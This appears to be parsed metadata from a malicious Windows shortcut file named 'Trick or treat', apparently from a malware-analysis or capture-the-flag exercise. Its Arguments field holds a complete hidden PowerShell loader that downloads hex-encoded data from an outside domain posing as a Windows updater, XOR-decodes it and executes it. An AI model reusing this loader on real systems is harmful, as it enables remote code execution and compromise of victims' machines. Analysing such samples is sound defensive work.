 Name: Trick or treat
Working Directory: C:
Arguments: /k for /f "tokens=*" %a in ('dir C:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od') do call %a -windowstyle hidden "$asvods ='';$UserAgents = @('Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36','Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Edge/15.15063','Mozilla/5.0 (Windows NT 6.1; WO
W64; Trident/7.0; AS; rv:11.0) like Gecko');$RandomUserAgent = $UserAgents | Get-Random;$WebClient = New-Object System.Net.WebClient;$WebClient.Headers.Add('User-Agent', $RandomUserAgent);$boddmei = $WebClient
.DownloadString('http://windowsliveupdater.com');$vurnwos ='';for($i=0;$i -le $boddmei.Length-2;$i=$i+2){$bodms=$boddmei[$i]+$boddmei[$i+1];$decodedChar = [char]([convert]::ToInt16($bodms, 16));$xoredChar=[cha
r]([byte]($decodedChar) -bxor 0x1d);$vurnwos = $vurnwos + $xoredChar};Invoke-Command -ScriptBlock ([Scriptblock]::Create($vurnwos));Invoke-Command -ScriptBlock ([Scriptblock]::Create($asvods));
Icon Location: C:\Windows\System32\shell32.dll
--- Target ID information (Format: Type ==> Value) ---
Absolute path: My Computer\C:\Windows\system32\cmd.exe
-Root folder: GUID ==> My Computer
-Drive letter ==> C:
-Directory ==> Windows
Short name: Windows
Modified: